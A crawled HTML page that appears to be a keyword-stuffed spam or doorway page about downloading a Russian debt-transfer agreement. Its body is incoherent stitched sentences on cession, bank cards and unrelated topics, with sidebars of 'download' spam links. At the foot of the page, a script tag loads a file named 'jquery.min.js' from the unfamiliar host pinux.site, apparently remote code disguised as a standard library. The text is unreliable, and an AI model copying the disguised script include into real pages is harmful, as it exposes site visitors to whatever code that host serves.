

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-dogovor-o-perevode-dolga-skachat.html
body_size: 3653
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор о переводе долга скачать - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор о переводе долга скачать</h2>
                            </header>
                            <p>Как составить соглашение о переводе долга, какие сведения указываются в таких соглашениях, когда можно перевести долг, что для этого нужно. Если спорный договор позволяет определить источник возникновения обязательства (договор), несоответствие суммы переданного долга цене договора не может повлечь признание соглашения о переводе долга незаключенным. Договор цессии — это некое соглашение по отчуждению прав на кредиторскую задолженность другому физическому или юридическому лицу на законном основании. Добро пожаловать на Договор-образец.ру! Мы надеемся, что вы найдете у нас нужную информацию, а если у вас появятся какие-либо предложения или замечания по организации работы нашего сайта, ждём писем по нашему. Дополнительное соглашение о переводе на другую должность бывает нужно в тех случаях, когда в трудовой договор сотрудника вносятся значительные изменения. Договор цессии – это соглашения об уступке права (требования) третьему лицу. 
Соглашение о намерении заключить договор аренды. Такое соглашение может быть предварительным договором, если в формулировке предусмотрена однозначная фраза, говорящая о намерениях сторон. Вы добавили рекомендацию в избранное! В избранном можно собирать документы, которые часто нужны в работе. 4 1.38. Реквизиты карты – номер Карты, срок действия Карты, имя и фамилия Держателя (при наличии), код. Заявление о восстановлении пропущенного срока — неотъемлемая часть судебного процесса. К сожалению, не всегда сторонам удается уложиться Официальный сайт РФ для размещения информации о проведении торгов в отношении. Что касается морального вреда, то решение о такой выплате часто зависит от конкретной. Жан Жак Руссо. Об Общественном договоре, или Принципы политического Права. Семьям запрещено: сообщать в ПФР ложную информацию о себе и объекте кредитной сделки. 
Задание для выполнения. В соответствии с образцом, заполнить договор поставки на поставку. В таком же порядке признается недействительной запись о переводе на другую работу и т.д. Добрый день. Оплатила кредит досрочно. Нет смс о зачислении, также через 0707 фин. информация. Инструкция для пользования личным кабинетом Альфа-Банка: вход, регистрация на официальном. Информация, о введении налога при переводе средств с карты на карту между физическими. О специальных государственных органах Республики Казахстан Обновленный. Закон. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-minus-cunami-nyusha.html">Скачать минус цунами нюша</a></li>
                                <li><a href="vxu-skachat-cherez-torrent-film-hraniteli-naslediya.html">Скачать через торрент фильм хранители наследия</a></li>
                                <li><a href="vxu-raspisanie-101-avtobus-mezhdurechensk.html">Расписание 101 автобус междуреченск</a></li>
                                <li><a href="vxu-crazy-frog-minusovka.html">Crazy frog минусовка</a></li>
                                <li><a href="vxu-obrazec-obyasnitelnoy-k-aktu-km-3.html">Образец объяснительной к акту км 3</a></li>
                                <li><a href="vxu-prilozhenie-blestyaschie.html">Приложение блестящие</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Соглашение о переводе долга, образец и пример.</li>
<li>Письмо о переуступке долга, образец.</li>
<li>Договор цессии (договор переуступки долга) - что это такое.</li>
<li>Образцы договоров и документов - Договор-образец.ру.</li>
<li>Трудовой договор, контракт, 2019, 2018 - Образцы и бланки.</li>
<li>Дополнительное соглашение о переводе на другую.</li>
<li>Тонкости и риски договора цессии.</li>
<li>Соглашение о намерениях. Образец 2019 года.</li>
<li>Управление МКД. Премиальная версия.</li>
<li>1. 2. Общие положения4 3. обслуживания Счета Карты</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-nargiz-zakirova-koncerty-2015-raspisanie.html">Наргиз закирова концерты 2015 расписание</a></li>
                                            <li><a href="vxu-raspisanie-elektrichek-do-losevo-i-obratno.html">Расписание электричек до лосево и обратно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-dispetcher-zadach-na-vindovs-7-skachat.html">Диспетчер задач на виндовс 7 скачать</a></li>
                                            <li><a href="vxu-kinoteatry-kaluga-raspisanie.html">Кинотеатры калуга расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-naibolshee-i-naimenshee-znachenie-funkcii-prezentaciya.html">Наибольшее и наименьшее значение функции презентация</a></li>
                                            <li><a href="vxu-skachat-gotovyy-server-surf-cs-go.html">Скачать готовый сервер surf cs go</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-skin-krasivyy.html">Скачать скин красивый</a></li>
                                            <li><a href="vxu-raspisanie-dnya-rebenka-3-goda.html">Расписание дня ребенка 3 года</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
